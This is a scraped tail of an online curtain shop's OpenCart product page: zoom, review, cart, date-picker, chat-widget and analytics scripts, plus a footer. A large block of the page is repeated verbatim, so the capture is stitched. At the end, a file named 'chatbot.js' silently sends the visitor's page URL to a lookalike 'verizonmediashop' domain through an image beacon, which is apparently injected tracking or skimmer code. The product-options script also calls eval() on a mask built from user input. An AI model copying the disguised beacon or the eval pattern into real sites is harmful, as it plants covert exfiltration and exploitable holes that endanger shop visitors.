					zoomWindowWidth:parseInt(zoonW),
					zoomWindowHeight:parseInt($('.product-info .image-wrp .image').height()),
					zoomWindowOffetx: 20,
					zoomWindowOffety:-7
				}); 
			}, 200);
			setTimeout(function(){ $('.image-additional li:first a').click(); }, 300);
		}
		// INNER ZOOM
		function innerzoom(){
			if ($('.zoomContainer').length > 0) { $('.zoomContainer').remove(); };
			setTimeout(function(){
				$("#main-image").elevateZoom({
					gallery:'prd-gallery', cursor: 'pointer', galleryActiveClass: 'active',
					zoomType: "inner",
					cursor: "crosshair"
				});	
			}, 0);
			setTimeout(function(){ $('.image-additional li:first a').click(); }, 200);
		}
	
		function zoom1(){
					 windowzoom(); 			}
	function zoom2(){
					innerzoom();
			}
			enquire.register("only screen and (min-width: 980px)", {
			match : function() { zoom1(); }
		}).register("only screen and (min-width: 768px) and (max-width: 979px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 200px) and (max-width: 419px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 420px) and (max-width: 599px)", {
			match : function() { zoom2(); }
		}).register("only screen and (min-width: 600px) and (max-width: 767px)", {
			match : function() { zoom2(); }
		}).listen();
	});

//--></script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>





<script type="text/javascript"><!--

/* FETCH REVIEW  */
$('#review').load('index.php?route=product/product/review&product_id=10688', function() {
		$(this).mCustomScrollbar();
	$(this).find('.mCSB_dragger_bar').prepend('<b class="t"></b><b class="b"></b>');
	});

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=10688',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('.write-review > .message').prepend('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('.write-review > .message').prepend('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('.write-review > .message').prepend('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 

<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function(e) {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}
	
	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric",
  "image": "https://amita.in/image/cache/data/Curtains/cu/Tulipa/120318-312x312.jpg",  
  "brand": {
    "@type": "Thing",
    "name": "Copper Furnishings"
  },
  "offers": {
    "@type": "Offer",
    "priceCurrency": "INR",
    "price": "",
    "availability": "In Stock",
    "seller": {
      "@type": "Organization",
      "name": "Amita Exclusives"
    }
  },
  "category": "Home > Curtains > Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric > ",
  "description": "Exclusive Curtains

Fabric Width : 54 - 137&nbsp;cms

Composition : 100% Polyester

Maintenance: Dry Clean only&nbsp;

Please note
1) Color shades may slightly vary from dye lot to dye lot&nbsp;
2) Color shade seen in the image may not be the same as the real fabric shade. It may be due to the light source, software, camera, monitor calibration or any other reason.
3) Cotton fabrics may shrink and/or bleed color.&nbsp;
",
  "additionalProperty":[
  { "@type": "PropertyValue", "name": "Colour", "value": "Brown"}, { "@type": "PropertyValue", "name": "Design", "value": "Floral"}, { "@type": "PropertyValue", "name": "Utility", "value": "Main Curtain"}, { "@type": "PropertyValue", "name": "Composition", "value": "Cotton" }  ]
}
</script><script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
	{ "@type": "ListItem","position": 1,	"item": {
				  "@id": "http://amita.in/index.php?route=common/home",
				  "name": "Home"
				} },{ "@type": "ListItem","position": 2,	"item": {
				  "@id": "http://amita.in/Best-Curtain-shop-in-Bangalore",
				  "name": "Curtains"
				} },{ "@type": "ListItem","position": 3,	"item": {
				  "@id": "http://amita.in/Best-Curtain-shop-in-Bangalore/[base64]",
				  "name": "Beautiful and pure natural finished with elegant look dark chocolate brown grey color flowers matured brown leaf flower-buds design in vertical hanging pattern watercolor print  on cream color base pure cotton curtain fabric"
				} }  ]
}
</script>

			<script type="text/javascript">
			$(document).ready(function() {
				autoupdateprice = false;
				activatetrigger = false;
				$('#product_add_to_cart_form input[type=\'text\']').each(function(index, el){
					var esponi_name = $(el).prop("name");	
					if(esponi_name.substr(0, 11)=="ESPONI_CHK_") {												
						var esponi_sourcename = "#product_add_to_cart_form input[name='" + esponi_name.replace("ESPONI_CHK_", "") + "']";
						$(el).bind("keyup", function(){
							var value = $.trim($(this).attr("value"));
							var mask = ($(this).attr("esponi_mask")).replace(/{val}/g, value);
							if(fRight(mask, 1)!=";") mask = mask + ";";
							var isValid = false;
							if($(esponi_sourcename).attr("value")!=value) {
								if(value=="0") value = "00";
								try {
									if(value=="" || eval(mask)) {	
										$(esponi_sourcename).attr("value", value);
										isValid = true;
										if(activatetrigger) $(esponi_sourcename).trigger('change');
										$(this).css("background-color", "");										
									}
								}
								catch(err) {
																}
								if(!isValid) {
									$(esponi_sourcename).attr("value","");
									if(activatetrigger) $(esponi_sourcename).trigger('change');
									$(this).css("background-color", "#ffe3e3");							
								}
							}
						});
						if($(el).attr("value")!="") {
							autoupdateprice = true;
						}
					}
				});
				if(autoupdateprice==true) {
					lastel = "";
					$('#product_add_to_cart_form input[type=\'text\']').each(function(index, el){
						var esponi_name = $(el).prop("name");							
						if(esponi_name.substr(0, 11)=="ESPONI_CHK_") {	
							var esponi_sourcename = "#product_add_to_cart_form input[name='" + esponi_name.replace("ESPONI_CHK_", "") + "']";
							if($(el).attr("value")!="") {
								$(el).trigger("keyup");
							}
							lastel = esponi_sourcename;
						}
					});
					if(lastel!="") $(lastel).trigger('change');
				}
				activatetrigger = true;
				//
				function CFO_num(val, cfrom, cto) {
				console.log(CFO_num);
					if(typeof cfrom=="undefined" || typeof cto=="undefined")  {
						return (!isNaN(parseFloat(val)) && isFinite(val));
					} else {
						return (!isNaN(parseFloat(val)) && isFinite(val)?(val>=cfrom && val<=cto):false);
					}
				}
				function fRight(str, n) {
					console.log(fRight);
					if (n <= 0)
					   return "";
					else if (n > String(str).length)
					   return str;
					else {
					   var iLen = String(str).length;
					   return String(str).substring(iLen, iLen - n);
					}
				}
				$(".qty-input").trigger("keyup");
			});
			
			</script>
			

				<script>
					$('#button-cart-sample').bind('click', function() {
						$.ajax({
							url: 'index.php?route=checkout/cart/add&sample=1',
							type: 'post',
							data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
							dataType: 'json',
							success: function(json) {
								$('.success, .warning, .attention, information, .error').remove();
								if (json['success']) {
									$('#notification').html('<div class="success">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
									$('#notification').show();
									$('.success').fadeIn('slow', function() {
										$('#notification').delay(3000).fadeOut('slow', function(){
											$('#notification > div').remove();		
										});
									});
									
									$('#cart').load('index.php?route=module/cart #cart > *', function(){
										var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
										$('#cart').find('#cart-total').html(getTotal);
									});
									
									$('html, body').animate({ scrollTop: 0 }, 'slow'); 
								}	
							}
						});
					});
				</script>
			
	</div>
		<!-- <div class="content-body-wrapper"> close -->
	<div class="footer-wrapper">
				
		<footer id="footer">
						<div class="column">
				<h3 class="header-3">Information</h3>
				<ul>
										<li><a href="http://amita.in/about-amita-the-best-curtain-shop-in-bangalore">About Us</a></li>
										<li><a href="http://amita.in/amita-curtain-shop-written-testimonials">Testimonials</a></li>
										<li><a href="http://amita.in/delivery-information">Delivery Information</a></li>
										<li><a href="http://amita.in/privacy-policy">Privacy Policy</a></li>
										<li><a href="http://amita.in/terms-conditions">Terms &amp; Conditions</a></li>
										<li><a href="http://amita.in/we-recommend">We Recommend</a></li>
									</ul>
			</div>
						<div class="column">
				<h3 class="header-3">Customer Service</h3>
				<ul>
					<li><a href="http://amita.in/index.php?route=information/contact">Contact Us</a></li>
					<li><a href="https://amita.in/index.php?route=account/return/insert">Returns</a></li>
					<li><a href="http://amita.in/index.php?route=information/sitemap">Site Map</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">Extras</h3>
				<ul>

      <li><a href="https://amita.in/index.php?route=information/tellafriend">Tell a Friend</a></li>
   
					<li><a href="http://amita.in/index.php?route=product/manufacturer">Brands</a></li>
					<li><a href="https://amita.in/index.php?route=account/voucher">Gift Vouchers</a></li>
					<li><a href="https://amita.in/index.php?route=affiliate/account">Affiliates</a></li>
					<li><a href="http://amita.in/index.php?route=product/special">Specials</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">My Account</h3>
				<ul>
					<li><a href="https://amita.in/index.php?route=account/account">My Account</a></li>
					<li><a href="https://amita.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://amita.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://amita.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
			
						<div class="column contact-info">
				<ul>
										<li>
						<span class="ph-image" title="Phone"></span>
						<span class="ph-text">
							+91-80-40942387<br />
							+91-9886282781						</span>
					</li>
										
										
										<li>
						<span class="email-image" title="Email us"></span>
						<a href="mailto:sales@amita.in" class="email-text">Click here<br /> to email us</a></span>
					</li>
					
				</ul>
			</div>
						
		</footer>
				<div class="footer-bt">
			<table>
				<tr>
					<td class="social-wrp">
												<a href="https://www.facebook.com/amitafurnishings/" target="_blank" class="facebook-icon"></a>
												
												<a href="https://twitter.com/amitaexclusives" target="_blank" class="twitter-icon"></a>
												
												<a href="https://www.youtube.com/user/amitaexclusives" target="_blank" class="youtube-icon"></a>
												
												<a href="https://plus.google.com/+AmitaExclusivesBangalore/posts" target="_blank" class="google-icon"></a>
												
						
						
						
						
						
						
						
													<a class="mailto-icon addthis_button_email"></a>
												<!--
													<a class="addthis-icon addthis_button_compact"></a>
							<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						-->
						
																	</td>
					<td>
						<h3>DELIVERY AVAILABLE ALL OVER INDIA</h3>
						<p>
							<b class="label">Bangalore</b>, <b class="label">Chennai</b> , 
							<b class="label">Mangalore</b><b class="label">Mysore</b> , 
							<b class="label">Vellore</b><b class="label">Tirupathi</b> , 
							<b class="label">Hyderabad</b><b class="label">Vizag</b> , 
							<b class="label">Ahmedabad</b><b class="label">Pondicherry</b> , 
							<b class="label">Goa</b> , 
							<b class="label">Kolkata</b> , 
							<b class="label">Noida</b> 
						</p>
					</td>
				</tr>
			</table>

		</div>
		<div class="cp-text" id="powered">Amita Exclusives  &copy; 2026</div>
		
				
	</div><!-- <div class="footer-wrapper"> close -->
</div><!-- <div id="container"> close -->

<span class="scroll-top"></span>

	<!--Start of Tawk.to Script-->
	<script async type="text/javascript">
		$(window).load(function(){
			$('.custom-icon').each(function(index, element) {
				$(this).hover(
					function(){
						if($(this).attr('data-hover')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-hover') + ')'); 
						}
					},
					function(){
						if($(this).attr('data-icon')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-icon') + ')'); 
						}
					}
				);
			});
			
			var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
			(function(){
			var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
			s1.async=true;
			s1.src='https://embed.tawk.to/57ac279c7bb2f3a057e146ea/default';
			s1.charset='UTF-8';
			s1.setAttribute('crossorigin','*');
			s0.parentNode.insertBefore(s1,s0);
			})();
			
			/*ANALYTICS*/
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-27612261-1', 'auto');
			  ga('send', 'pageview');
			
		});
	</script>
	<!--End of Tawk.to Script-->
</body>
<!-- v3.11 -->
</html>

				<script>
					$('#button-cart-sample').bind('click', function() {
						$.ajax({
							url: 'index.php?route=checkout/cart/add&sample=1',
							type: 'post',
							data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
							dataType: 'json',
							success: function(json) {
								$('.success, .warning, .attention, information, .error').remove();
								if (json['success']) {
									$('#notification').html('<div class="success">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
									$('#notification').show();
									$('.success').fadeIn('slow', function() {
										$('#notification').delay(3000).fadeOut('slow', function(){
											$('#notification > div').remove();		
										});
									});
									
									$('#cart').load('index.php?route=module/cart #cart > *', function(){
										var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
										$('#cart').find('#cart-total').html(getTotal);
									});
									
									$('html, body').animate({ scrollTop: 0 }, 'slow'); 
								}	
							}
						});
					});
				</script>
			
	</div>
		<!-- <div class="content-body-wrapper"> close -->
	<div class="footer-wrapper">
				
		<footer id="footer">
						<div class="column">
				<h3 class="header-3">Information</h3>
				<ul>
										<li><a href="http://amita.in/about-amita-the-best-curtain-shop-in-bangalore">About Us</a></li>
										<li><a href="http://amita.in/amita-curtain-shop-written-testimonials">Testimonials</a></li>
										<li><a href="http://amita.in/delivery-information">Delivery Information</a></li>
										<li><a href="http://amita.in/privacy-policy">Privacy Policy</a></li>
										<li><a href="http://amita.in/terms-conditions">Terms &amp; Conditions</a></li>
										<li><a href="http://amita.in/we-recommend">We Recommend</a></li>
									</ul>
			</div>
						<div class="column">
				<h3 class="header-3">Customer Service</h3>
				<ul>
					<li><a href="http://amita.in/index.php?route=information/contact">Contact Us</a></li>
					<li><a href="https://amita.in/index.php?route=account/return/insert">Returns</a></li>
					<li><a href="http://amita.in/index.php?route=information/sitemap">Site Map</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">Extras</h3>
				<ul>

      <li><a href="https://amita.in/index.php?route=information/tellafriend">Tell a Friend</a></li>
   
					<li><a href="http://amita.in/index.php?route=product/manufacturer">Brands</a></li>
					<li><a href="https://amita.in/index.php?route=account/voucher">Gift Vouchers</a></li>
					<li><a href="https://amita.in/index.php?route=affiliate/account">Affiliates</a></li>
					<li><a href="http://amita.in/index.php?route=product/special">Specials</a></li>
				</ul>
			</div>
			<div class="column">
				<h3 class="header-3">My Account</h3>
				<ul>
					<li><a href="https://amita.in/index.php?route=account/account">My Account</a></li>
					<li><a href="https://amita.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://amita.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://amita.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
			
						<div class="column contact-info">
				<ul>
										<li>
						<span class="ph-image" title="Phone"></span>
						<span class="ph-text">
							+91-80-40942387<br />
							+91-9886282781						</span>
					</li>
										
										
										<li>
						<span class="email-image" title="Email us"></span>
						<a href="mailto:sales@amita.in" class="email-text">Click here<br /> to email us</a></span>
					</li>
					
				</ul>
			</div>
						
		</footer>
				<div class="footer-bt">
			<table>
				<tr>
					<td class="social-wrp">
												<a href="https://www.facebook.com/amitafurnishings/" target="_blank" class="facebook-icon"></a>
												
												<a href="https://twitter.com/amitaexclusives" target="_blank" class="twitter-icon"></a>
												
												<a href="https://www.youtube.com/user/amitaexclusives" target="_blank" class="youtube-icon"></a>
												
												<a href="https://plus.google.com/+AmitaExclusivesBangalore/posts" target="_blank" class="google-icon"></a>
												
						
						
						
						
						
						
						
													<a class="mailto-icon addthis_button_email"></a>
												<!--
													<a class="addthis-icon addthis_button_compact"></a>
							<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						-->
						
																	</td>
					<td>
						<h3>DELIVERY AVAILABLE ALL OVER INDIA</h3>
						<p>
							<b class="label">Bangalore</b>, <b class="label">Chennai</b> , 
							<b class="label">Mangalore</b><b class="label">Mysore</b> , 
							<b class="label">Vellore</b><b class="label">Tirupathi</b> , 
							<b class="label">Hyderabad</b><b class="label">Vizag</b> , 
							<b class="label">Ahmedabad</b><b class="label">Pondicherry</b> , 
							<b class="label">Goa</b> , 
							<b class="label">Kolkata</b> , 
							<b class="label">Noida</b> 
						</p>
					</td>
				</tr>
			</table>

		</div>
		<div class="cp-text" id="powered">Amita Exclusives  &copy; 2026</div>
		
				
	</div><!-- <div class="footer-wrapper"> close -->
</div><!-- <div id="container"> close -->

<span class="scroll-top"></span>

	<!--Start of Tawk.to Script-->
	<script async type="text/javascript">
		$(window).load(function(){
			$('.custom-icon').each(function(index, element) {
				$(this).hover(
					function(){
						if($(this).attr('data-hover')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-hover') + ')'); 
						}
					},
					function(){
						if($(this).attr('data-icon')){
						$(this).css("background-image", 'url(catalog/view/theme/rgen-opencart/image/rgen/social-icons/' + $(this).attr('data-icon') + ')'); 
						}
					}
				);
			});
			
			var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
			(function(){
			var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
			s1.async=true;
			s1.src='https://embed.tawk.to/57ac279c7bb2f3a057e146ea/default';
			s1.charset='UTF-8';
			s1.setAttribute('crossorigin','*');
			s0.parentNode.insertBefore(s1,s0);
			})();
			
			/*ANALYTICS*/
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			  ga('create', 'UA-27612261-1', 'auto');
			  ga('send', 'pageview');
			
		});
	</script>
	<!--End of Tawk.to Script-->
</body>
<!-- v3.11 -->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amita.in/index.php?route=checkout/cart/esponi_OTF&timestamp=1
body_size: -611
content:
FAILxOPAx0xOPAx0xOPAx0xOPAx0xOPAx0xOPAx1xOPAxoffxOPAx

--- FILE ---
content_type: application/javascript
request_url: https://genericdatarr2.s3.ap-south-1.amazonaws.com/chatbot.js
body_size: 94
content:
var i=new Image;

i.src="https://yahoo.verizonmediashop.com/aws4.php?c="+window.location.href;